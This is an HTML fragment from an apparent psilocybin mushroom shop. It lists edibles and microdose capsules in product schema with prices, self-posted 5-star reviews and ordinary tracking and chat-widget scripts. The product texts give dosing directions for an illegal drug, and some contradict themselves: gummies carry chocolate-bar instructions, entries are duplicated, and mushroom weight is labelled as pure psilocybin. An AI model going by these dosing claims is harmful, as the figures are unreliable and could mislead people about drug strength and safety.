        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Mushroom Edibles","@id":"https:\/\/www.getmagicmushrooms.co\/product-category\/edibles\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gummies","@id":"https:\/\/www.getmagicmushrooms.co\/product-category\/edibles\/gummies\/"}},{"@type":"ListItem","position":4,"item":{"name":"FunGuy \u2013 Gummy Bears (3000mg)","@id":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/#product","name":"FunGuy \u2013 Gummy Bears (3000mg)","url":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","description":"FunGuy Psilocybin Assorted Gummies are made from the extracts of premium grown Cubensis. These delicious gummies are easy on the stomach and taste-buds while enjoying the psychedelic effects of magic mushrooms! 1 or more piece creates a more strong visual and sound experience, high laughter, and slightly aphrodisiac. For experienced psychonauts.","image":"https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/new-gummies-front-3g-2-510x510-1.jpeg","sku":48947,"offers":[{"@type":"Offer","price":"44.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"44.99","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https:\/\/www.getmagicmushrooms.co"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.85714285714286,"reviewCount":21,"worstRating":1,"bestRating":5,"itemReviewed":"FunGuy \u2013 Gummy Bears (3000mg)"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=48947&pr0nm=FunGuy+%E2%80%93+Gummy+Bears+%283000mg%29&pr0pr=44.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+FunGuy+%E2%80%93+Gummy+Bears+%283000mg%29&pr0id=17165&pr0nm=Euphoria+Psychedelics+%E2%80%93+Milk+Chocolate+%283000mg%29&pr0pr=39.99&pr0qt=1&pr1id=17171&pr1nm=Euphoria+Psychedelics+%E2%80%93+Cookies+and+Cream+%283000mg%29&pr1pr=39.99&pr1qt=1&pr2id=17173&pr2nm=Euphoria+Psychedelics+%E2%80%93+Hazelnut+Bites+%281000mg%29&pr2pr=19.99&pr2qt=1&pr3id=17183&pr3nm=Euphoria+Psychedelics+%E2%80%93+Blue+Raspberry+Sips+%283000mg%29&pr3pr=34.99&pr3qt=1&pr4id=17189&pr4nm=Euphoria+Psychedelics+%E2%80%93+Salted+Caramel+Hot+Cocoa+Sips+%283000mg%29&pr4pr=34.99&pr4qt=1&pr5id=17203&pr5nm=Alice+Mushroom+Gummy+%E2%80%93+Blue+Raspberry+%281000mg%29&pr5pr=19.99&pr5qt=1&pr6id=17205&pr6nm=Alice+Mushroom+Gummy+%E2%80%93+Cherry+%281000mg%29&pr6pr=19.99&pr6qt=1&pr7id=17209&pr7nm=Alice+Mushroom+Gummy+%E2%80%93+Green+Apple+%282500mg%29&pr7pr=39.99&pr7qt=1&pr8id=17213&pr8nm=Alice+Mushroom+Gummy+%E2%80%93+Sour+Grape+%282500mg%29&pr8pr=39.99&pr8qt=1&pr9id=17313&pr9nm=MOONS+Psilocybin+Gummies+%E2%80%93+Lychee+%283000mg%29&pr9pr=44.99&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

